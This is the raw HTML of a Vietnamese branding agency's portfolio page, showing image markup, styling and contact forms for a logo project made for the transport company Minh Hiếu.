		<li id="menu-item-204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-204"><a rel="nofollow" href="http://icolor.vn/bien-tap-noi-dung.html/">Biên Tập Nội Dung</a></li>
		<li id="menu-item-205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205"><a rel="nofollow" href="http://icolor.vn/bang-gia-in-an.html/">In Ấn Và Sản Xuất Ấn Phẩm</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6966" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6966"><a href="https://ilogo.vn/du-an/">Dự án</a></li>
<li id="menu-item-2939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2939"><a href="https://ilogo.vn/bao-gia.html/">Báo giá</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://ilogo.vn/blog/">Blog</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://ilogo.vn/lien-he.html/">Liên hệ</a></li>
</ul></div>                <div class="header_right">
                    <div class="search-home">
                        <div class="icon-search">
                            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor"
                                class="bi bi-search" viewBox="0 0 16 16">
                                <path
                                    d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" />
                            </svg>
                        </div>
                        <div class="area-search">
                            <form action="https://ilogo.vn" method="get" class="form-inline">
                                <label><input name="s" id="mod-search-searchword" maxlength="200"
                                        class="inputbox search-query" type="text" size="20" value="Tìm kiếm..."
                                        onblur="if (this.value=='') this.value='Tìm kiếm...';"
                                        onfocus="if(this.value=='Tìm kiếm...') this.value='';" required></label>
                                <!-- <input type="hidden" name="task" value="search"> -->
                                <input type="hidden" name="cat" id="cat" value="29" />
                                <button type="submit" class="is-search-submit">
                                    <svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg"
                                        viewBox="0 0 24 24" width="24px">
                                        <path
                                            d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z">
                                        </path>
                                    </svg>
                                </button>
                            </form>
                        </div>
                    </div>
                    <a href="tel:0965836829" class="consult iconed iconed_center header__control">
                        <span class="consult__ico iconed__ico iconed__ico_r-default">
                            <svg class="tablet-ico" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                                <path
                                    d="M304 0h-224c-35.35 0-64 28.65-64 64v384c0 35.35 28.65 64 64 64h224c35.35 0 64-28.65 64-64V64C368 28.65 339.3 0 304 0zM192 480c-17.75 0-32-14.25-32-32s14.25-32 32-32s32 14.25 32 32S209.8 480 192 480zM304 64v320h-224V64H304z" />
                            </svg>
                        </span>
                        <span class="consult__content">
                            <span class="consult__title">
                                <span class="consult__device">Hotline tư vấn</span>
                            </span>
                            <span class="consult__phone">0965 836 829</span>
                        </span>
                    </a>
                </div>
            </div>
        </div>
    </header>
    <style>
    .header_right {
        display: flex;
        align-items: center;
    }

    #iconmenu {
        display: none;
    }

    .thanh1 {
        width: 35px;
        height: 1px;
        background-color: black;
        margin: 8px 0;
        border-radius: 10px
    }

    .thanh2 {
        width: 50px;
        height: 1px;
        background-color: black;
        margin: 8px 0;
        border-radius: 10px
    }

    .thanh3 {
        width: 20px;
        height: 1px;
        background-color: black;
        margin: 8px 0;
        border-radius: 10px
    }

    .change .thanh1 {
        -webkit-transform: rotate(-45deg) translate(-5px, 6px);
        transform: rotate(-45deg) translate(-5px, 8px);
        width: 20px;
        background-color: white;
    }

    .change .thanh2 {
        opacity: 0;
    }

    .change .thanh3 {
        -webkit-transform: rotate(45deg) translate(-5px, -8px);
        transform: rotate(45deg) translate(-5px, -8px);
        width: 20px;
        background-color: white;
    }

    @media screen and (max-width:768px) {
        #iconmenu {
            display: block !important;
        }
    }
    </style>
    <script>
    function myFunction(x) {
        x.classList.toggle("change");
    }

    </script><section id="slideshow" class="slideshow">
	<div class="banner-top">
		<div class="container1">
			<div class="branding">
				<h1>Thiết kế logo Công ty TM và Vận tải Minh Hiếu </h1>
				<div class="breadcrumb">
					<div id="crumbs"><a href="https://ilogo.vn">Trang chủ</a>   >   <a href="https://ilogo.vn/thiet-ke-logo/">Thiết kế logo</a>   >   <span class="current">VẬN TẢI MINH HIẾU</span></div>				</div>
			</div>
		</div>
	</div>
	<!--div class="overlay"></div-->
</section>
<section id="singles" class="single">
	<div class="post-format-image"> 
		<div class="container1">
	<article class="detailpage">
		<div class="the_content">
			<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-5929" src="https://ilogo.vn/wp-content/uploads/2023/05/vt-minh-hieu2.jpg" alt="vt minh hieu2" width="959" height="645" title="VẬN TẢI MINH HIẾU 25" srcset="https://ilogo.vn/wp-content/uploads/2023/05/vt-minh-hieu2.jpg 959w, https://ilogo.vn/wp-content/uploads/2023/05/vt-minh-hieu2-768x517.jpg 768w" sizes="auto, (max-width: 959px) 100vw, 959px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-5930" src="https://ilogo.vn/wp-content/uploads/2023/05/vt-minh-hieu3.jpg" alt="vt minh hieu3" width="959" height="645" title="VẬN TẢI MINH HIẾU 26" srcset="https://ilogo.vn/wp-content/uploads/2023/05/vt-minh-hieu3.jpg 959w, https://ilogo.vn/wp-content/uploads/2023/05/vt-minh-hieu3-768x517.jpg 768w" sizes="auto, (max-width: 959px) 100vw, 959px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-5931" src="https://ilogo.vn/wp-content/uploads/2023/05/vt-minh-hieu4.jpg" alt="vt minh hieu4" width="959" height="645" title="VẬN TẢI MINH HIẾU 27" srcset="https://ilogo.vn/wp-content/uploads/2023/05/vt-minh-hieu4.jpg 959w, https://ilogo.vn/wp-content/uploads/2023/05/vt-minh-hieu4-768x517.jpg 768w" sizes="auto, (max-width: 959px) 100vw, 959px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-5932" src="https://ilogo.vn/wp-content/uploads/2023/05/vt-minh-hieu5.jpg" alt="vt minh hieu5" width="959" height="645" title="VẬN TẢI MINH HIẾU 28" srcset="https://ilogo.vn/wp-content/uploads/2023/05/vt-minh-hieu5.jpg 959w, https://ilogo.vn/wp-content/uploads/2023/05/vt-minh-hieu5-768x517.jpg 768w" sizes="auto, (max-width: 959px) 100vw, 959px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-5933" src="https://ilogo.vn/wp-content/uploads/2023/05/vt-minh-hieu6.jpg" alt="vt minh hieu6" width="959" height="645" title="VẬN TẢI MINH HIẾU 29" srcset="https://ilogo.vn/wp-content/uploads/2023/05/vt-minh-hieu6.jpg 959w, https://ilogo.vn/wp-content/uploads/2023/05/vt-minh-hieu6-768x517.jpg 768w" sizes="auto, (max-width: 959px) 100vw, 959px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-5934" src="https://ilogo.vn/wp-content/uploads/2023/05/vt-minh-hieu7.jpg" alt="vt minh hieu7" width="959" height="645" title="VẬN TẢI MINH HIẾU 30" srcset="https://ilogo.vn/wp-content/uploads/2023/05/vt-minh-hieu7.jpg 959w, https://ilogo.vn/wp-content/uploads/2023/05/vt-minh-hieu7-768x517.jpg 768w" sizes="auto, (max-width: 959px) 100vw, 959px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-5935" src="https://ilogo.vn/wp-content/uploads/2023/05/vt-minh-hieu8.jpg" alt="vt minh hieu8" width="959" height="645" title="VẬN TẢI MINH HIẾU 31" srcset="https://ilogo.vn/wp-content/uploads/2023/05/vt-minh-hieu8.jpg 959w, https://ilogo.vn/wp-content/uploads/2023/05/vt-minh-hieu8-768x517.jpg 768w" sizes="auto, (max-width: 959px) 100vw, 959px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-5936" src="https://ilogo.vn/wp-content/uploads/2023/05/vt-minh-hieu9.jpg" alt="vt minh hieu9" width="959" height="645" title="VẬN TẢI MINH HIẾU 32" srcset="https://ilogo.vn/wp-content/uploads/2023/05/vt-minh-hieu9.jpg 959w, https://ilogo.vn/wp-content/uploads/2023/05/vt-minh-hieu9-768x517.jpg 768w" sizes="auto, (max-width: 959px) 100vw, 959px" /></p>
		</div> 
				
		<div class="liskeshare">
			<div class="fb-like" data-href="https://ilogo.vn/van-tai-minh-hieu/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="true" data-share="true"></div>
		</div>
	</article>
	<section id="svg-fixed">
		<div class="jet-parallax-section__image" style='background-size: auto; background-position: 0% 90%; background-image: url("https://ilogo.vn/wp-content/themes/icolor/images/page/ritmic-portfolio_svg5.svg")'></div>
		<div class="jet-parallax-section__image" style='background-size: auto; background-position: 100% 20%; background-image: url("https://ilogo.vn/wp-content/themes/icolor/images/page/ritmic-portfolio_svg1.svg")'></div>
		<div class="jet-parallax-section__image" style='background-size: auto; background-position: 95% 80%; background-image: url("https://ilogo.vn/wp-content/themes/icolor/images/page/ritmic-10.svg")'></div>
		<div class="jet-parallax-section__image" style='background-size: auto; background-position: 14% 42%; background-image: url("https://ilogo.vn/wp-content/themes/icolor/images/page/ritmic-portfolio_svg3.svg")'></div>
		<div class="jet-parallax-section__image" style='background-size: auto; background-position: 82% 0%; background-image: url("https://ilogo.vn/wp-content/themes/icolor/images/page/ritmic-portfolio_svg2.svg")'></div>
	</section>
</div>

<section id="form">
	<div class="container">
		<li id="black-studio-tinymce-5" class="widget widget_black_studio_tinymce"><div class="textwidget"><div class="wow bounceIn" data-wow-delay="0.5s">
<h3>Bắt đầu dự án của bạn ngay bây giờ</h3>
<p>Hơn 9000+ doanh nghiệp đã và đang đồng hành cùng iLogo Branding</p>
<p><button class="btn btn-primary">Nhận tư vấn miễn phí</button>
</div>
</div></li>
	</div>
</section>


<!-- css ngay 24/4/2021 -->
<style type="text/css" media="screen">
	.jet-parallax-section__image{
		width: 100vw;
		height: 100vh;
		position: fixed;
		top: 0;
		left: 0;
		background-repeat: no-repeat;
		z-index: -1;
		cursor: none;
	}
	.detailpage{
		padding: 40px 70px;
		width: 100%;
	}
	.detailpage h1{
		font-size: 26px;
	}
	.detailpage p{
		text-align: justify;
		line-height: 1.8;
		font-size: 15px;
	}
	.detailpage img {
	    width: auto;
	    height: auto;
	    max-width: 100%;
	    margin: 0 auto 10px;
	    display: table;
	}
	.detailpage .wp-caption-text{
		text-align: center;
		margin-bottom: 15px;
	}
	
	.liskeshare{
		margin: 15px 0;
		text-align: center
	}
	@media(max-width: 480px){
		.detailpage{
			padding: 20px 0;
		}
	#svg-fixed {
			display: none !important;
		}
	}
</style>  
	</div>
</section>
<link rel='stylesheet prefetch' href='https://ilogo.vn/wp-content/themes/icolor/css/lightbox.css'>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<script type="text/javascript" charset="utf-8" defer>
	$(function() {
		$('.main-content-post img, article.detailpage img').each(function(index, el) {
			data = $(this).attr('src');
			$(this).wrap('<a data-fancybox="gallery" href="'+data+'"></a>')
		});
	});
</script>
<script src="https://ilogo.vn/wp-content/themes/icolor/js/lightbox.js" defer></script>
<style type="text/css" media="screen">
	.branding .breadcrumb a,
	span.current {
		color: #000000;
	}
	p iframe{
		display: block;
		margin: 0 auto;
		text-align: center;
	}
	#slideshow h1{
		font-size: 34px;
	}
	#singles .detailpage div.the_content div{
		width: 100%!important
	}
	@media(max-width: 480px){
		#slideshow h1{
			font-size: 24px;
		}
	}
</style>
<footer class="footer">
	<div class="animate-bubble">
		<div class="bubble a-one"></div>
		<div class="bubble a-three"></div>
		<div class="bubble a-four"></div>
		<div class="bubble a-six"></div>
		<div class="bubble a-eight">
			<img src="https://ilogo.vn/wp-content/themes/icolor/images/banner/shape/a3.png" alt="iMedia Agency">
		</div>
		<div class="bubble a-nine">
			<img src="https://ilogo.vn/wp-content/themes/icolor/images/banner/shape/a3.png" alt="iMedia Agency">
		</div>
		<div class="bubble a-ten">
			<img src="https://ilogo.vn/wp-content/themes/icolor/images/banner/shape/a3.png" alt="iMedia Agency">
		</div>
	</div>
	<div class="container">
		<div class="row d-flex flex-wrap">
			<div class="col-sm-7 wow fadeInLeftBig " data-wow-duration="2s">
				<div class="logoft d-flex">
					<a href="https://ilogo.vn" alt="iLogo Branding" title="iLogo Branding">
						<img src="https://ilogo.vn/wp-content/themes/icolor/images/ilogo-logo-2-2023.svg" alt=""
							width="93" height="55">
					</a>
					<p>iColor Branding - Công ty Sáng tạo Thương hiệu</p>
					</div>
				<li id="black-studio-tinymce-6" class="widget widget_black_studio_tinymce"><div class="textwidget"><div>
<div>
<div class="address1">
<div class="vanphong">VĂN PHÒNG HÀ NỘI</div>
<div class="diachi">
<p>Tầng 19, Tòa nhà 169 Nguyễn Ngọc Vũ, Q. Cầu Giấy<br />
Hotline: <a href="tel:0965836899" rel="nofollow">0965 836 899</a></p>
</div>
</div>
<div class="address2">
<div class="vanphong">VĂN PHÒNG TP. HCM</div>
<div class="diachi">
<p>Phòng L17-11, Tầng 17, Vincom Center, 45A Lý Tự Trọng, Phường Bến Nghé, Quận 1<br />
Hotline: <a href="tel:0965836829" rel="nofollow">0965 836 829</a></p>
<p>&nbsp;</p>
</div>
</div>
</div>
<div class="diachi">
<p>Email: ilogo@icolor.vn</p>
<p>Website:<a href="https://ilogo.vn/">www.ilogo.vn</a></p>
</div>
</div>
</div></li>
			</div>
			<div class="guiyeucau col-sm-5">
	<h6 class="widgettitle">Gửi yêu cầu đến iLogo</h6>
	<form action="" method="post" class="form_design" >
		<div class="box_input box_part">
			<input value="" type="text" name="full_name" size="40" pattern="[a-z A-ZàáạảãâầấậẩẫăằắặẳẵèéẹẻẽêềếệểễìíịỉĩòóọỏõôồốộổỗơờớợởỡùúụủũưừứựửữỳýỵỷỹđÀÁẠẢÃÂẦẤẬẨẪĂẰẮẶẲẴÈÉẸẺẼÊỀẾỆỂỄÌÍỊỈĨÒÓỌỎÕÔỒỐỘỔỖƠỜỚỢỞỠÙÚỤỦŨƯỪỨỰỬỮỲÝỴỶỸĐ]{2,100}" class="input_name"  placeholder="Họ và tên*" title="Họ và tên không hợp lệ! Vui lòng nhập lại" required>
					</div>
		<div class="box_input box_part">
			<input value="" type="tel" name="phone_number" size="40" pattern="[0]+[0-9]{9}" class="input_phone" placeholder="Số điện thoại*" title="Số điện thoại không hợp lệ! Vui lòng nhập đủ 10 số" required>
					</div>
		<div class="box_input box_part">
			<input value="" type="email" name="mail" size="40" class="input_mail" placeholder="Email*" pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,}$" required>
					</div>
		<div class="box_input box_part">
			<input value="" type="text" name="job" size="40" pattern="[a-z A-ZàáạảãâầấậẩẫăằắặẳẵèéẹẻẽêềếệểễìíịỉĩòóọỏõôồốộổỗơờớợởỡùúụủũưừứựửữỳýỵỷỹđÀÁẠẢÃÂẦẤẬẨẪĂẰẮẶẲẴÈÉẸẺẼÊỀẾỆỂỄÌÍỊỈĨÒÓỌỎÕÔỒỐỘỔỖƠỜỚỢỞỠÙÚỤỦŨƯỪỨỰỬỮỲÝỴỶỸĐ]{2,100}" class="input_job" placeholder="Ngành nghề*" title="Để tránh spam, vui lòng không nhập số vào trường dữ liệu này!" required>
					</div>
		<div class="box_input">
			<textarea value="" name="message" cols="40" rows="10" class="input_message" placeholder="Nội dung dịch vụ*" required></textarea>
					</div>
		<p><input type="submit" name="submit" value="Gửi yêu cầu" class="input_submit"></p>
	</form>			
</div>								</div>
	</div>
</footer><!-- End footer -->
<div class="lineft">
	<div class="container">
		<div class="leftline">
			<p> &copy; Copyright 2021 ILOGO BRANDING &reg;</p>
		</div>
		<div class="rightline">
			<li id="black-studio-tinymce-23" class="widget widget_black_studio_tinymce"><div class="textwidget"><ul>
<li></li>
<li></li>
<li><span style="color: #000000;"><a style="color: #000000;" href="https://zalo.me/1711329858921776198" target="_blank" rel="noopener">
<p></a></span></li>
<li></li>
<li></li>
<li></li>
</ul>
<p><a href="http://online.gov.vn/Home/WebDetails/78784"><span style="color: #000000;"><img class="alignnone size-full wp-image-235" src="https://ilogo.vn/wp-content/uploads/2021/10/logoSaleNoti-e1632064720404.png" alt="" width="90" height="34" /></span><noscript><img src="https://icolor.vn/wp-content/uploads/2021/03/logoSaleNoti-e1632064720404.png" height="34" width="90" alt="Website đã thông báo với bộ công thương" title="icolor.vn đã thông báo với Bộ Công Thương, hãy an tâm sử dụng dịch vụ."></noscript></a></p>
</div></li>
		</div>
	</div>
</div>
<div class="modal" id="guiyeucaupopup">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="container1">
				<div class="row d-flex flex-wrap">
					<div class="col-sm-7">
						<div class="logoft d-flex">
							<a href="https://ilogo.vn" alt="iColor Branding" title="iColor Branding">
								<img src="https://ilogo.vn/wp-content/themes/icolor/images/ilogo-logo-2-2023.svg"
									alt="" width="93" height="55">
							</a>
							<p>iColor Branding - Công ty Sáng tạo Thương hiệu</p>
						</div>
						<li id="black-studio-tinymce-6" class="widget widget_black_studio_tinymce"><div class="textwidget"><div>
<div>
<div class="address1">
<div class="vanphong">VĂN PHÒNG HÀ NỘI</div>
<div class="diachi">
<p>Tầng 19, Tòa nhà 169 Nguyễn Ngọc Vũ, Q. Cầu Giấy<br />
Hotline: <a href="tel:0965836899" rel="nofollow">0965 836 899</a></p>
</div>
</div>
<div class="address2">
<div class="vanphong">VĂN PHÒNG TP. HCM</div>
<div class="diachi">
<p>Phòng L17-11, Tầng 17, Vincom Center, 45A Lý Tự Trọng, Phường Bến Nghé, Quận 1<br />
Hotline: <a href="tel:0965836829" rel="nofollow">0965 836 829</a></p>
<p>&nbsp;</p>
</div>
</div>
</div>
<div class="diachi">
<p>Email: ilogo@icolor.vn</p>
<p>Website:<a href="https://ilogo.vn/">www.ilogo.vn</a></p>
</div>
</div>
</div></li>
					</div>
					<div class="guiyeucau col-sm-5">
	<h6 class="widgettitle">Gửi yêu cầu đến iLogo</h6>
	<form action="" method="post" class="form_design" >
		<div class="box_input box_part">
			<input value="" type="text" name="full_name" size="40" pattern="[a-z A-ZàáạảãâầấậẩẫăằắặẳẵèéẹẻẽêềếệểễìíịỉĩòóọỏõôồốộổỗơờớợởỡùúụủũưừứựửữỳýỵỷỹđÀÁẠẢÃÂẦẤẬẨẪĂẰẮẶẲẴÈÉẸẺẼÊỀẾỆỂỄÌÍỊỈĨÒÓỌỎÕÔỒỐỘỔỖƠỜỚỢỞỠÙÚỤỦŨƯỪỨỰỬỮỲÝỴỶỸĐ]{2,100}" class="input_name"  placeholder="Họ và tên*" title="Họ và tên không hợp lệ! Vui lòng nhập lại" required>
					</div>
		<div class="box_input box_part">
			<input value="" type="tel" name="phone_number" size="40" pattern="[0]+[0-9]{9}" class="input_phone" placeholder="Số điện thoại*" title="Số điện thoại không hợp lệ! Vui lòng nhập đủ 10 số" required>
					</div>
		<div class="box_input box_part">
			<input value="" type="email" name="mail" size="40" class="input_mail" placeholder="Email*" pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,}$" required>
					</div>
		<div class="box_input box_part">
			<input value="" type="text" name="job" size="40" pattern="[a-z A-ZàáạảãâầấậẩẫăằắặẳẵèéẹẻẽêềếệểễìíịỉĩòóọỏõôồốộổỗơờớợởỡùúụủũưừứựửữỳýỵỷỹđÀÁẠẢÃÂẦẤẬẨẪĂẰẮẶẲẴÈÉẸẺẼÊỀẾỆỂỄÌÍỊỈĨÒÓỌỎÕÔỒỐỘỔỖƠỜỚỢỞỠÙÚỤỦŨƯỪỨỰỬỮỲÝỴỶỸĐ]{2,100}" class="input_job" placeholder="Ngành nghề*" title="Để tránh spam, vui lòng không nhập số vào trường dữ liệu này!" required>
					</div>
		<div class="box_input">
			<textarea value="" name="message" cols="40" rows="10" class="input_message" placeholder="Nội dung dịch vụ*" required></textarea>
					</div>
		<p><input type="submit" name="submit" value="Gửi yêu cầu" class="input_submit"></p>
	</form>			
</div>				</div>
			</div>
			<div class="x">x</div>
		</div>
	</div>
</div>
<div id="supportfix">
	<ul>
		<li>
			<a href="tel:0965836829" id="link_phone" alt="0965836829">
				<span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1"
						id="Layer_1" focusable="false" x="0px" y="0px" viewBox="0 0 512 512"
						style="enable-background:new 0 0 512 512;" xml:space="preserve">
						<path class="st0"
							d="M493.4,24.6l-104-24c-11.3-2.6-22.9,3.3-27.5,13.9l-48,112c-4.2,9.8-1.4,21.3,6.9,28l60.6,49.6  c-36,76.7-98.9,140.5-177.2,177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112,48c-10.7,4.7-16.6,16.3-14,27.6l24,104  C27.1,504.2,36.7,512,48,512c256.1,0,464-207.5,464-464C512,36.8,504.3,27.1,493.4,24.6z" />
					</svg></span>
			</a>
			<a href="tel:0965836829" class="txt">Gọi ngay: 0965.836.829</a>
		</li>
		<li>
			<a href="https://zalo.me/0965836829" target="_blank" alt="Liên hệ tới iLogo Branding qua Zalo"
				rel="noopener">
				<span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1"
						id="Layer_1" x="0px" y="0px" viewBox="0 0 2500 2500" style="fill:#777" xml:space="preserve">
						<g>
							<path class="st0"
								d="M759.4,2368.7c-148.3,0-297.2,4.9-445.5-0.5c-175.5-7.1-309.7-154.3-309.7-329.8c0-566.7,1.1-1133.3,0-1700.5   c0-194,151.6-329.2,326-334.1c182.5-4.9,365.6-1.1,548.7-1.1c3.3,0,7.6-1.6,9.2,3.8c-1.1,9.8-10.9,10.9-16.8,14.7   c-107.6,63-205.9,138.5-288.5,232c-136.4,154.3-230.9,331.4-263,537.3c-56.5,363.5,57,672,314,929.6c45.6,46.2,51.6,82,15.2,144   c-44,74.4-110.8,125-182,171.1c-7.6,4.3-15.2,9.8-22.8,14.7c-11.4,9.8-4.3,14.7,5.4,19c2.2,4.9,4.9,9.2,8.1,13.6  c62.5,55.4,121.7,114.6,183.1,171.1c28.8,26.6,57.6,54.3,85.3,82C737.7,2345.8,756.7,2349.1,759.4,2368.7z">
							</path>
							<path class="st1"
								d="M759.4,2368.7c-2.7-19-21.7-22.3-33.1-33.7c-27.7-28.3-56.5-55.4-85.3-82c-61.4-56.5-120.6-115.7-183.1-171.1   c-3.3-4.3-6-8.7-8.1-13.6c138.5,27.2,273.8,8.7,406.9-32.1c45.1-13.6,90.2-27.2,135.8-38.6c31-8.1,63.6-6.5,93.4,4.3   c344.4,118.4,684.5,107.6,1019.2-39.1c136.4-60.3,260.8-145.1,366.2-251c5.4-5.4,9.2-13.6,19-14.1c4.9,7.6,2.2,15.8,2.2,23.9v317.8   c1.1,181.5-144.5,329.2-326,330.9h-2.7c-195.6,1.1-391.2,0-586.8,0H792C781.1,2369.2,770.3,2368.7,759.4,2368.7L759.4,2368.7z">
							</path>
							<path class="st0"
								d="M844.2,1152.8c82,0,159.2-0.5,235.8,0c42.9,0.5,66.3,18.5,70.6,52.7c4.9,42.9-20.1,71.7-66.8,72.3   c-88,1.1-175.5,0.5-263.5,0.5c-25.5,0-50.5,1.1-76.1-0.5c-31.5-1.6-62.5-8.1-77.7-40.7c-15.2-32.6-4.3-61.9,16.3-88.6   c83.7-106.5,167.9-213.5,252.1-320c4.9-6.5,9.8-13,14.7-19c-5.4-9.2-13-4.9-19.6-5.4c-58.7-0.5-117.9,0-176.6-0.5   c-13.6,0-27.2-1.6-40.2-4.3c-31-7.1-50-38-42.9-68.5c4.9-20.6,21.2-37.5,41.8-42.4c13-3.3,26.6-4.9,40.2-4.9   c96.7-0.5,194-0.5,290.7,0c17.4-0.5,34.2,1.6,51.1,6c36.9,12.5,52.7,46.7,38,82.6c-13,31-33.7,57.6-54.3,84.2   c-71.2,90.7-142.3,180.9-213.5,270.6C858.3,1133.8,852.9,1140.8,844.2,1152.8L844.2,1152.8z">
							</path>
							<path class="st0"
								d="M1474.4,867c13-16.8,26.6-32.6,48.9-36.9c42.9-8.7,83.1,19,83.7,62.5c1.6,108.7,1.1,217.3,0,326   c0,28.3-18.5,53.2-45.1,61.4c-27.2,10.3-58.1,2.2-76.1-21.2c-9.2-11.4-13-13.6-26.1-3.3c-49.4,40.2-105.4,47.3-165.7,27.7   c-96.7-31.5-136.4-107-147.2-198.8c-11.4-99.4,21.7-184.2,110.8-236.3C1331.5,804,1406.5,807.8,1474.4,867L1474.4,867z    M1282.1,1065.3c1.1,23.9,8.7,46.7,22.8,65.7c29.3,39.1,85.3,47.3,125,17.9c6.5-4.9,12.5-10.9,17.9-17.9   c30.4-41.3,30.4-109.2,0-150.5c-15.2-21.2-39.1-33.7-64.7-34.2C1323.3,942.5,1281.5,988.7,1282.1,1065.3z M1850.9,1068.6   c-4.3-139.6,87.5-243.9,217.9-247.7c138.5-4.3,239.6,88.6,243.9,224.4c4.3,137.5-79.9,234.7-209.7,247.7   C1961.2,1307.1,1848.7,1204.4,1850.9,1068.6L1850.9,1068.6z M1987.2,1055.5c-1.1,27.2,7.1,53.8,23.4,76.1   c29.9,39.1,85.8,46.7,125,16.3c6-4.3,10.9-9.8,15.8-15.2c31.5-41.3,31.5-110.8,0.5-152.1c-15.2-20.6-39.1-33.7-64.7-34.2   C2028.5,943.1,1987.2,987.6,1987.2,1055.5z M1803.1,960.5c0,84.2,0.5,168.4,0,252.6c0.5,38.6-29.9,70.6-68.5,71.7   c-6.5,0-13.6-0.5-20.1-2.2c-27.2-7.1-47.8-35.9-47.8-70.1V780.6c0-25.5-0.5-50.5,0-76.1c0.5-41.8,27.2-69,67.4-69   c41.3-0.5,69,26.6,69,70.1C1803.6,790.4,1803.1,875.7,1803.1,960.5z">
							</path>
							<path class="st2"
								d="M360.1,4.3h1782.5c195,0,353.1,158.1,353.1,353.1v1646.2c0,195-158.1,353.1-353.1,353.1H360.1   c-195,0-353.1-158.1-353.1-353.1V357.4C7,162.4,165.1,4.3,360.1,4.3z">
							</path>
						</g>
					</svg></span>
				<style type="text/css" media="screen">
					.st2 {
						fill: none;
						stroke: #fff;
						stroke-miterlimit: 10;
					}
				</style>
			</a>
			<a href="https://zalo.me/0965836899" target="_blank" class="txt">Chat qua Zalo</a>
		</li>
		<li>
			<a href="javascript:void(0)" alt="Gửi yêu cầu đến iLogo" id="popup">
				<span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1"
						id="Layer_1" focusable="false" x="0px" y="0px" viewBox="0 0 512 512"
						style="enable-background:new 0 0 512 512;" xml:space="preserve">
						<path class="st0"
							d="M502.3,190.8c3.9-3.1,9.7-0.2,9.7,4.7V400c0,26.5-21.5,48-48,48H48c-26.5,0-48-21.5-48-48V195.6  c0-5,5.7-7.8,9.7-4.7c22.4,17.4,52.1,39.5,154.1,113.6c21.1,15.4,56.7,47.8,92.2,47.6c35.7,0.3,72-32.8,92.3-47.6  C450.3,230.4,479.9,208.2,502.3,190.8z M256,320c23.2,0.4,56.6-29.2,73.4-41.4c132.7-96.3,142.8-104.7,173.4-128.7  c5.8-4.5,9.2-11.5,9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5,64,0,85.5,0,112v19c0,7.4,3.4,14.3,9.2,18.9  c30.6,23.9,40.7,32.4,173.4,128.7C199.4,290.8,232.8,320.4,256,320L256,320z" />
					</svg></span>
			</a>
			<a href="javascript:void(0)" alt="Gửi yêu cầu đến iLogo" class="txt">Gửi yêu cầu</a>
		</li>
		<li>
			<a href="https://ilogo.vn/e-profile.html/" target="_blank" class="link_profile"><span>
					<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 512 512">
						<defs>
							<style>
								.cls-1 {
									fill: #777;
								}
							</style>
						</defs>
						<title>download-solid</title>
						<path class="cls-1"
							d="M216,0h80a23.94,23.94,0,0,1,24,24V192h87.7c17.8,0,26.7,21.5,14.1,34.1L269.7,378.3a19.37,19.37,0,0,1-27.3,0L90.1,226.1C77.5,213.5,86.4,192,104.2,192H192V24A23.94,23.94,0,0,1,216,0ZM512,376V488a23.94,23.94,0,0,1-24,24H24A23.94,23.94,0,0,1,0,488V376a23.94,23.94,0,0,1,24-24H170.7l49,49a51.24,51.24,0,0,0,72.6,0l49-49H488A23.94,23.94,0,0,1,512,376ZM388,464a20,20,0,1,0-20,20A20.06,20.06,0,0,0,388,464Zm64,0a20,20,0,1,0-20,20A20.06,20.06,0,0,0,452,464Z" />
					</svg>
				</span></a>
			<a href="https://ilogo.vn/e-profile.html/" target="_blank" class="txt">Hồ sơ năng lực</a>
		</li>
	</ul>
</div>
<style type="text/css" media="screen">
	.logoft img,
	.logo img {
		width: 94px;
		height: auto;
	}

	.logoft p {
		margin-bottom: 0;
	}

	.vanphong {
		font-family: m-SemiBold;
		font-weight: 500;
		font-size: 12px;
		text-transform: uppercase;
		color: #9bb7e1;
		font-size: 12px;
		padding-bottom: 5px;
	}

	div.address1,
	div.address2 {
		width: 100%;
		margin-top: 15px;
	}

	.diachi p {
		font-family: m-Regular;
		font-size: 12px;
		color: #fff;
		line-height: 1.9;
		margin-bottom: 9px;
	}

	.guiyeucau .widgettitle {
		display: inline-block;
		color: #9bb7e1;
